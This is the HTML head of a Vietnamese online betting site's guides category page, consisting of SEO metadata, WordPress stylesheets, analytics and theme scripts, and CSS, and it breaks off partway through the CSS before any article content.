

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vegas-empire.com/huong-dan/
body_size: 25827
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Hướng Dẫn - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vegas-empire.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vegas-empire.com/wp-content/uploads/2021/12/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Hướng dẫn đăng ký tài khoản tại nhà cái Vegas Empire. Hướng dẫn nạp - rút đơn giản, nhanh chóng nhất và hỗ trợ online 24/24." />
	<link rel="canonical" href="https://vegas-empire.com/huong-dan/" />
	<link rel="next" href="https://vegas-empire.com/huong-dan/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hướng Dẫn - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á" />
	<meta property="og:description" content="Hướng dẫn đăng ký tài khoản tại nhà cái Vegas Empire. Hướng dẫn nạp - rút đơn giản, nhanh chóng nhất và hỗ trợ online 24/24." />
	<meta property="og:url" content="https://vegas-empire.com/huong-dan/" />
	<meta property="og:site_name" content="Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vegas-empire.com/huong-dan/","url":"https://vegas-empire.com/huong-dan/","name":"Hướng Dẫn - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á","isPartOf":{"@id":"https://vegas-empire.com/#website"},"primaryImageOfPage":{"@id":"https://vegas-empire.com/huong-dan/#primaryimage"},"image":{"@id":"https://vegas-empire.com/huong-dan/#primaryimage"},"thumbnailUrl":"https://vegas-empire.com/wp-content/uploads/2020/06/slot-game-la-gi-tro-slot-game-co-gi-hap-dan-3.jpg","description":"Hướng dẫn đăng ký tài khoản tại nhà cái Vegas Empire. Hướng dẫn nạp - rút đơn giản, nhanh chóng nhất và hỗ trợ online 24/24.","breadcrumb":{"@id":"https://vegas-empire.com/huong-dan/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vegas-empire.com/huong-dan/#primaryimage","url":"https://vegas-empire.com/wp-content/uploads/2020/06/slot-game-la-gi-tro-slot-game-co-gi-hap-dan-3.jpg","contentUrl":"https://vegas-empire.com/wp-content/uploads/2020/06/slot-game-la-gi-tro-slot-game-co-gi-hap-dan-3.jpg","width":800,"height":462},{"@type":"BreadcrumbList","@id":"https://vegas-empire.com/huong-dan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vegas-empire.com/"},{"@type":"ListItem","position":2,"name":"Hướng Dẫn"}]},{"@type":"WebSite","@id":"https://vegas-empire.com/#website","url":"https://vegas-empire.com/","name":"Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á","description":"Vegas Casino Online, các cược thể thao, đá gà, lô đề online","publisher":{"@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vegas-empire.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":["Person","Organization"],"@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1","name":"Vegas Empire","logo":{"@id":"https://vegas-empire.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á &raquo;" href="https://vegas-empire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á &raquo;" href="https://vegas-empire.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á &raquo; Hướng Dẫn" href="https://vegas-empire.com/huong-dan/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vegas-empire.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vegas-empire.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fsb-image-css' href='https://vegas-empire.com/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtg-app-style-css' href='https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/css/app.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://vegas-empire.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://vegas-empire.com/wp-content/uploads/maxmegamenu/style.css?ver=b455ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vegas-empire.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vegas-empire.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://vegas-empire.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vegas-empire.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/showcase/demo_style.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vegas-empire.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vegas-empire.com/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vegas-empire.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vegas-empire.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWDLRJMJBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWDLRJMJBC');
</script>
<!-- VGS Tracking -->
<meta name="application-name" content="VEGAS EMPIRE" />
<style>.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a87ce9fb43","wpRestUrl":"https:\/\/vegas-empire.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vegas-empire.com\/wp-admin\/","wpRestNonce":"a87ce9fb43","wpRestUrl":"https:\/\/vegas-empire.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vegas-empire.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/vegas-empire.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffffff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1c840efc28";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffffff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffffff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffffff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffffff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffffff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
